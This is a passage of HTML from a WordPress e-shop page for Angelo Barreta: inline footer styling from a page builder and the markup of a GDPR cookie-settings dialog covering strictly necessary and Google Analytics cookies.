id="et-builder-module-design-8043-cached-inline-styles">@font-face{font-family:"el_manrope";font-display:swap;src:url("http://angelobarreta.com/wp-content/uploads/et-fonts/el_Manrope-VariableFont_wght.ttf") format("truetype")}.et-db #et-boc .et-l .et_pb_section_0_tb_footer.et_pb_section{padding-top:0px;padding-bottom:0px}.et-db #et-boc .et-l .et_pb_section_2_tb_footer.et_pb_section{padding-top:0px;padding-bottom:0px}.et-db #et-boc .et-l .et_pb_section_1_tb_footer.et_pb_section{padding-top:0px;padding-bottom:0px}.et-db #et-boc .et-l .et_pb_section_3_tb_footer.et_pb_section{padding-top:0px;padding-bottom:0px}.et-db #et-boc .et-l .et_pb_text_0_tb_footer h1{font-family:'el_manrope',Helvetica,Arial,Lucida,sans-serif;text-shadow:0em 0.1em 0.1em rgba(0,0,0,0.4)}.et-db #et-boc .et-l .et_pb_text_0_tb_footer h2{font-weight:300;font-size:3vw;color:#242424!important;line-height:1.2em;text-align:left}.et-db #et-boc .et-l .et_pb_text_0_tb_footer{padding-bottom:55px!important;margin-top:-86px!important}.et-db #et-boc .et-l .et_pb_signup_0_tb_footer.et_pb_subscribe p{line-height:1.6em}.et-db #et-boc .et-l .et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_description,.et-db #et-boc .et-l .et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_form{font-size:22px;color:#000000!important;line-height:1.6em;text-align:center}.et-db #et-boc .et-l .et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_form .et_pb_newsletter_result h2{font-size:28px;color:#000000!important;text-align:center}.et-db #et-boc .et-l .et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_form .input[type=radio]+label{font-size:20px}.et-db #et-boc .et-l .et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_form .input[type=checkbox]+label{font-size:20px}.et-db #et-boc .et-l .et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_form .input::-moz-placeholder{font-size:20px}.et-db #et-boc .et-l .et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_form .input:-ms-input-placeholder{font-size:20px}.et-db #et-boc .et-l .et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_form .input::-webkit-input-placeholder{font-size:20px}.et-db #et-boc .et-l .et_pb_signup_0_tb_footer.et_pb_contact_field .et_pb_contact_field_options_title{font-size:20px}.et-db #et-boc .et-l .et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_form .input{font-size:20px}.et-db #et-boc .et-l .et_pb_signup_0_tb_footer.et_pb_subscribe{background-color:#ece3e1;border-width:2px;padding-bottom:55px!important}.et-db #et-boc .et-l .et_pb_signup_0_tb_footer .et_pb_newsletter_form p input[type="text"],.et-db #et-boc .et-l .et_pb_signup_0_tb_footer .et_pb_newsletter_form p textarea,.et-db #et-boc .et-l .et_pb_signup_0_tb_footer .et_pb_newsletter_form p select,.et-db #et-boc .et-l .et_pb_signup_0_tb_footer .et_pb_newsletter_form p .input[type="radio"]+label i,.et-db #et-boc .et-l .et_pb_signup_0_tb_footer .et_pb_newsletter_form p .input[type="checkbox"]+label i{border-radius:0px 0px 0px 0px;overflow:hidden}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_button.et_pb_button{border-color:#ffffff;font-size:20px;font-weight:700!important;text-transform:uppercase!important;background-color:#000000}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_button.et_pb_button,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:hover{padding:0.3em 1em!important}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:before,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:after{display:none!important}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:hover{background-image:initial;background-color:#cfac68}.et-db #et-boc .et-l .et_pb_signup_0_tb_footer .et_pb_newsletter_button{box-shadow:0px 2px 18px 0px rgba(0,0,0,0)}.et-db #et-boc .et-l .et_pb_signup_0_tb_footer .et_pb_newsletter_button:hover{box-shadow:0px 2px 18px 0px rgba(0,0,0,0.3)}.et-db #et-boc .et-l .et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_button.et_pb_button{transition:background-color 300ms ease 0ms}.et-db #et-boc .et-l .et_pb_row_inner_0_tb_footer{background-color:#ece3e1}.et-db #et-boc .et-l .et_pb_row_inner_0_tb_footer.et_pb_row_inner{padding-top:0px!important;padding-bottom:0px!important}.et-db #et-boc .et-l .et_pb_column .et_pb_row_inner_0_tb_footer{padding-top:0px;padding-bottom:0px}.et-db #et-boc .et-l .et_pb_social_media_follow_network_0_tb_footer a{box-shadow:inset 2px 2px 0px 0px #ffffff!important}.et-db #et-boc .et-l .et_pb_social_media_follow .et_pb_social_media_follow_network_2_tb_footer .icon:before{transition:color 300ms ease 0ms;font-size:32px;line-height:64px;height:64px;width:64px}.et-db #et-boc .et-l .et_pb_social_media_follow .et_pb_social_media_follow_network_0_tb_footer .icon:before{transition:color 300ms ease 0ms;font-size:32px;line-height:64px;height:64px;width:64px}.et-db #et-boc .et-l .et_pb_social_media_follow .et_pb_social_media_follow_network_1_tb_footer .icon:before{transition:color 300ms ease 0ms;font-size:32px;line-height:64px;height:64px;width:64px}.et-db #et-boc .et-l .et_pb_social_media_follow .et_pb_social_media_follow_network_0_tb_footer.et_pb_social_icon .icon:before{color:#ffffff}.et-db #et-boc .et-l .et_pb_social_media_follow .et_pb_social_media_follow_network_2_tb_footer.et_pb_social_icon .icon:before{color:#ffffff}.et-db #et-boc .et-l .et_pb_social_media_follow .et_pb_social_media_follow_network_1_tb_footer.et_pb_social_icon .icon:before{color:#ffffff}.et-db #et-boc .et-l .et_pb_social_media_follow .et_pb_social_media_follow_network_2_tb_footer.et_pb_social_icon:hover .icon:before{color:#cfac68}.et-db #et-boc .et-l .et_pb_social_media_follow .et_pb_social_media_follow_network_1_tb_footer.et_pb_social_icon:hover .icon:before{color:#cfac68}.et-db #et-boc .et-l .et_pb_social_media_follow .et_pb_social_media_follow_network_0_tb_footer.et_pb_social_icon:hover .icon:before{color:#cfac68}.et-db #et-boc .et-l .et_pb_social_media_follow .et_pb_social_media_follow_network_1_tb_footer .icon{height:64px;width:64px}.et-db #et-boc .et-l .et_pb_social_media_follow .et_pb_social_media_follow_network_2_tb_footer .icon{height:64px;width:64px}.et-db #et-boc .et-l .et_pb_social_media_follow .et_pb_social_media_follow_network_0_tb_footer .icon{height:64px;width:64px}.et-db #et-boc .et-l .et_pb_social_media_follow_network_2_tb_footer a{box-shadow:2px 2px 0px 0px #ffffff!important}.et-db #et-boc .et-l ul.et_pb_social_media_follow_0_tb_footer{padding-top:17px!important;padding-bottom:17px!important}.et-db #et-boc .et-l .et_pb_social_media_follow_0_tb_footer li.et_pb_social_icon a.icon:before{color:#60B6C4}.et-db #et-boc .et-l .et_pb_social_media_follow_0_tb_footer li a.icon:before{font-size:22px;line-height:44px;height:44px;width:44px}.et-db #et-boc .et-l .et_pb_social_media_follow_0_tb_footer li a.icon{height:44px;width:44px}.et-db #et-boc .et-l .et_pb_row_inner_1_tb_footer.et_pb_row_inner{padding-top:22px!important;padding-right:6vw!important;padding-bottom:0px!important;padding-left:6vw!important}.et-db #et-boc .et-l .et_pb_column .et_pb_row_inner_1_tb_footer{padding-top:22px;padding-right:6vw;padding-bottom:0px;padding-left:6vw}.et-db #et-boc .et-l .et_pb_image_0_tb_footer{padding-top:0px;padding-bottom:4px;width:40%;max-width:100%;text-align:center}.et-db #et-boc .et-l .et_pb_image_1_tb_footer{padding-top:0px;padding-bottom:24px;width:16%;text-align:center}.et-db #et-boc .et-l .et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_module_header,.et-db #et-boc .et-l .et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_module_header a{font-family:'el_manrope',Helvetica,Arial,Lucida,sans-serif;font-size:18px;line-height:1.2em;text-align:left}.et-db #et-boc .et-l .et_pb_blurb_2_tb_footer.et_pb_blurb .et_pb_module_header,.et-db #et-boc .et-l .et_pb_blurb_2_tb_footer.et_pb_blurb .et_pb_module_header a{font-family:'el_manrope',Helvetica,Arial,Lucida,sans-serif;font-size:18px;line-height:1.2em;text-align:left}.et-db #et-boc .et-l .et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_module_header,.et-db #et-boc .et-l .et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_module_header a{font-family:'el_manrope',Helvetica,Arial,Lucida,sans-serif;font-size:18px;line-height:1.2em;text-align:left}.et-db #et-boc .et-l .et_pb_blurb_3_tb_footer.et_pb_blurb .et_pb_module_header,.et-db #et-boc .et-l .et_pb_blurb_3_tb_footer.et_pb_blurb .et_pb_module_header a{font-family:'el_manrope',Helvetica,Arial,Lucida,sans-serif;font-size:18px;line-height:1.2em;text-align:left}.et-db #et-boc .et-l .et_pb_blurb_3_tb_footer.et_pb_blurb .et_pb_blurb_description{text-align:left}.et-db #et-boc .et-l .et_pb_blurb_2_tb_footer.et_pb_blurb .et_pb_blurb_description{text-align:left}.et-db #et-boc .et-l .et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_blurb_description{text-align:left}.et-db #et-boc .et-l .et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_blurb_description{text-align:left}.et-db #et-boc .et-l .et_pb_blurb_3_tb_footer.et_pb_blurb{font-size:22px;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;margin-right:0px!important;margin-left:0px!important;max-width:100%}.et-db #et-boc .et-l .et_pb_blurb_1_tb_footer.et_pb_blurb{font-size:22px;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;margin-right:0px!important;margin-left:0px!important;max-width:100%}.et-db #et-boc .et-l .et_pb_blurb_0_tb_footer.et_pb_blurb{font-size:22px;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;margin-right:0px!important;margin-left:0px!important;max-width:100%}.et-db #et-boc .et-l .et_pb_blurb_0_tb_footer .et-pb-icon{font-size:25px;color:#cfac68}.et-db #et-boc .et-l .et_pb_blurb_2_tb_footer .et-pb-icon{font-size:25px;color:#cfac68}.et-db #et-boc .et-l .et_pb_blurb_3_tb_footer .et-pb-icon{font-size:25px;color:#cfac68}.et-db #et-boc .et-l .et_pb_blurb_1_tb_footer .et-pb-icon{font-size:25px;color:#cfac68}.et-db #et-boc .et-l .et_pb_blurb_2_tb_footer .et_pb_blurb_content{max-width:403px}.et-db #et-boc .et-l .et_pb_blurb_3_tb_footer .et_pb_blurb_content{max-width:403px}.et-db #et-boc .et-l .et_pb_blurb_1_tb_footer .et_pb_blurb_content{max-width:403px}.et-db #et-boc .et-l .et_pb_blurb_0_tb_footer .et_pb_blurb_content{max-width:403px}.et-db #et-boc .et-l .et_pb_blurb_2_tb_footer.et_pb_blurb{font-size:22px;padding-top:16px!important;padding-right:0px!important;padding-bottom:16px!important;padding-left:0px!important;margin-right:0px!important;margin-left:0px!important;max-width:100%}.et-db #et-boc .et-l .et_pb_text_1_tb_footer{padding-top:37px!important;padding-bottom:0px!important}.et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{padding-top:10px!important;padding-bottom:10px!important;padding-top:10px;padding-bottom:10px}.et-db #et-boc .et-l .et_pb_row_0_tb_footer,body.et-db #page-container .et-db #et-boc .et-l #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page.et-db #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{max-width:100%}.et-db #et-boc .et-l .et_pb_text_2_tb_footer.et_pb_text{color:#cea868!important}.et-db #et-boc .et-l .et_pb_text_2_tb_footer.et_pb_text a:hover{color:#cea868!important}.et-db #et-boc .et-l .et_pb_text_2_tb_footer p{line-height:1.2em}.et-db #et-boc .et-l .et_pb_text_2_tb_footer{font-weight:600;line-height:1.2em;margin-bottom:5px!important;display:inline-block}.et-db #et-boc .et-l .et_pb_text_2_tb_footer.et_pb_text a{color:#000000!important;transition:color 300ms ease 0ms}.et-db #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et-db #et-boc .et-l .et_pb_row_1_tb_footer,body.et-db #page-container .et-db #et-boc .et-l #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page.et-db #page-container #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row{width:100%}.et-db #et-boc .et-l .et_pb_text_3_tb_footer.et_pb_text{color:rgba(36,36,36,0.43)!important}.et-db #et-boc .et-l .et_pb_text_3_tb_footer{font-weight:600;font-variant:small-caps;background-color:#ece3e1;position:relative;padding-top:8px!important;padding-right:16px!important;padding-bottom:8px!important;padding-left:16px!important}.et-db #et-boc .et-l .et_pb_column_0_tb_footer{background-color:#ffb400;background-size:initial;background-position:bottom left;background-repeat:no-repeat;background-blend-mode:normal;background-image:url(http://angelobarreta.com/wp-content/uploads/2020/08/1.MENS_BEST-SELLER-BACKGROUND_ΦΩΤΟ-ΑΝΤΙ-ΓΙΑ-ΒΡΑΧΙΟΛΙ-ΜΕ-ΝΕΚΡΟΚΕΦΑΛΗ-scaled.jpg);padding-top:135px;padding-right:6vw;padding-bottom:135px;padding-left:6vw}.et-db #et-boc .et-l .et_pb_social_media_follow_network_0_tb_footer:hover a.icon{background-image:initial!important;background-color:transparent!important}.et-db #et-boc .et-l .et_pb_social_media_follow_network_0_tb_footer.et_pb_social_icon a.icon{border-radius:0 0 0 0}.et-db #et-boc .et-l .et_pb_social_media_follow li.et_pb_social_media_follow_network_0_tb_footer a{padding-right:10px;padding-left:10px;width:auto;height:auto}.et-db #et-boc .et-l .et_pb_social_media_follow li.et_pb_social_media_follow_network_2_tb_footer a{padding-right:10px;padding-left:10px;width:auto;height:auto}.et-db #et-boc .et-l .et_pb_social_media_follow li.et_pb_social_media_follow_network_1_tb_footer a{padding-right:10px;padding-left:10px;width:auto;height:auto}.et-db #et-boc .et-l .et_pb_social_media_follow_network_2_tb_footer.et_pb_social_icon a.icon{border-radius:0px 0px 0px 0px}.et-db #et-boc .et-l .et_pb_social_media_follow_network_1_tb_footer.et_pb_social_icon a.icon{border-radius:0px 0px 0px 0px}.et-db #et-boc .et-l .et_pb_blurb_3_tb_footer.et_pb_blurb.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et-db #et-boc .et-l .et_pb_blurb_2_tb_footer.et_pb_blurb.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et-db #et-boc .et-l .et_pb_blurb_1_tb_footer.et_pb_blurb.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et-db #et-boc .et-l .et_pb_blurb_0_tb_footer.et_pb_blurb.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et-db #et-boc .et-l .et_pb_text_2_tb_footer.et_pb_module{margin-left:auto!important;margin-right:auto!important}@media only screen and (min-width:981px){.et-db #et-boc .et-l .et_pb_section_0_tb_footer>.et_pb_row{width:100%;max-width:100%}.et-db #et-boc .et-l .et_pb_section_0_tb_footer.et_section_specialty>.et_pb_row{width:100%;max-width:100%}.et-db #et-boc .et-l .et_pb_section_1_tb_footer>.et_pb_row{width:100%;max-width:100%}.et-db #et-boc .et-l .et_pb_section_1_tb_footer.et_section_specialty>.et_pb_row{width:100%;max-width:100%}.et-db #et-boc .et-l .et_pb_blurb_0_tb_footer.et_pb_blurb{width:100%}.et-db #et-boc .et-l .et_pb_blurb_1_tb_footer.et_pb_blurb{width:100%}.et-db #et-boc .et-l .et_pb_blurb_2_tb_footer.et_pb_blurb{width:100%}.et-db #et-boc .et-l .et_pb_blurb_3_tb_footer.et_pb_blurb{width:100%}.et-db #et-boc .et-l .et_pb_row_0_tb_footer,body.et-db #page-container .et-db #et-boc .et-l #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page.et-db #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{width:100%}.et-db #et-boc .et-l .et_pb_text_2_tb_footer{width:50%}}@media only screen and (max-width:980px){.et-db #et-boc .et-l .et_pb_section_0_tb_footer>.et_pb_row{width:100%;max-width:100%}.et-db #et-boc .et-l .et_pb_section_1_tb_footer>.et_pb_row{width:100%;max-width:100%}.et-db #et-boc .et-l .et_pb_section_1_tb_footer.et_section_specialty>.et_pb_row{width:100%;max-width:100%}.et-db #et-boc .et-l .et_pb_section_0_tb_footer.et_section_specialty>.et_pb_row{width:100%;max-width:100%}.et-db #et-boc .et-l .et_pb_row>.et_pb_column.et_pb_column_0_tb_footer{padding-right:10%;padding-left:10%}.et-db #et-boc .et-l .et_pb_text_0_tb_footer h2{font-size:6vw;text-align:center}.et-db #et-boc .et-l ul.et_pb_social_media_follow_0_tb_footer{padding-top:16px!important;padding-bottom:16px!important}.et-db #et-boc .et-l .et_pb_row_inner_1_tb_footer.et_pb_row_inner{padding-right:3vw!important;padding-left:3vw!important}.et-db #et-boc .et-l .et_pb_column .et_pb_row_inner_1_tb_footer{padding-right:3vw!important;padding-left:3vw!important}.et-db #et-boc .et-l .et_pb_row_0_tb_footer,body.et-db #page-container .et-db #et-boc .et-l #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page.et-db #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{width:100%}.et-db #et-boc .et-l .et_pb_blurb_0_tb_footer.et_pb_blurb{width:100%}.et-db #et-boc .et-l .et_pb_blurb_2_tb_footer.et_pb_blurb{width:100%}.et-db #et-boc .et-l .et_pb_blurb_1_tb_footer.et_pb_blurb{width:100%}.et-db #et-boc .et-l .et_pb_blurb_3_tb_footer.et_pb_blurb{padding-bottom:16px!important;width:100%}.et-db #et-boc .et-l .et_pb_row_0_tb_footer{background-image:initial;background-color:#474747}.et-db #et-boc .et-l .et_pb_text_2_tb_footer{font-size:16px;width:100%}.et-db #et-boc .et-l .et_pb_text_2_tb_footer.et_pb_text a{color:#ffffff!important}.et-db #et-boc .et-l .et_pb_text_3_tb_footer{font-size:14px}}@media only screen and (max-width:767px){.et-db #et-boc .et-l .et_pb_text_0_tb_footer h2{font-size:7vw;text-align:center}.et-db #et-boc .et-l ul.et_pb_social_media_follow_0_tb_footer{padding-top:12px!important;padding-bottom:12px!important}.et-db #et-boc .et-l .et_pb_image_0_tb_footer{padding-top:19px;padding-bottom:17px}.et-db #et-boc .et-l .et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_module_header,.et-db #et-boc .et-l .et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_module_header a{font-size:17px}.et-db #et-boc .et-l .et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_module_header,.et-db #et-boc .et-l .et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_module_header a{font-size:17px}.et-db #et-boc .et-l .et_pb_blurb_2_tb_footer.et_pb_blurb .et_pb_module_header,.et-db #et-boc .et-l .et_pb_blurb_2_tb_footer.et_pb_blurb .et_pb_module_header a{font-size:17px}.et-db #et-boc .et-l .et_pb_blurb_3_tb_footer.et_pb_blurb .et_pb_module_header,.et-db #et-boc .et-l .et_pb_blurb_3_tb_footer.et_pb_blurb .et_pb_module_header a{font-size:17px}.et-db #et-boc .et-l .et_pb_blurb_0_tb_footer.et_pb_blurb{font-size:20px}.et-db #et-boc .et-l .et_pb_blurb_1_tb_footer.et_pb_blurb{font-size:20px}.et-db #et-boc .et-l .et_pb_blurb_2_tb_footer.et_pb_blurb{font-size:20px}.et-db #et-boc .et-l .et_pb_blurb_3_tb_footer.et_pb_blurb{font-size:20px}.et-db #et-boc .et-l .et_pb_row_0_tb_footer{background-image:initial}.et-db #et-boc .et-l .et_pb_text_2_tb_footer{font-size:14px}.et-db #et-boc .et-l .et_pb_text_2_tb_footer a{font-size:12px}.et-db #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row{padding-top:0px!important;padding-top:0px!important}.et-db #et-boc .et-l .et_pb_text_3_tb_footer{font-size:13px}}</style>
	<!--copyscapeskip-->
	<button data-href="#moove_gdpr_cookie_modal" aria-haspopup="true"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="Change cookie settings">
	<span class="moove_gdpr_icon">
		<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
		<g data-name="1">
			<path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
			<path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
		</g>
		</svg>
	</span>

	<span class="moove_gdpr_text">Change cookie settings</span>
	</button>
	<!--/copyscapeskip-->
    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Settings Screen">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Close GDPR Cookie Settings">
			<span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://angelobarreta.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Angelo Barreta e-shop"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
	<span class="gdpr-nav-tab-title">Privacy Overview</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
		<span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
	</button>
	</li>


	<li class="menu-item-off menu-item-third_party_cookies">
	<button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Analytics">
		<span class="gdpr-nav-tab-title">Analytics</span>
	</button>
	</li>



		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Privacy Overview</span>
		<div class="moove-gdpr-tab-main-content">
	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Analytics</span>
    <div class="moove-gdpr-tab-main-content">
      <p>This website uses Google Analytics to collect anonymous information such as the number of visitors to the site, and the most popular pages.</p>
<p>Keeping this cookie enabled helps us to improve our website.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>     
              <input type="checkbox" aria-label="Analytics" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" disabled>
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
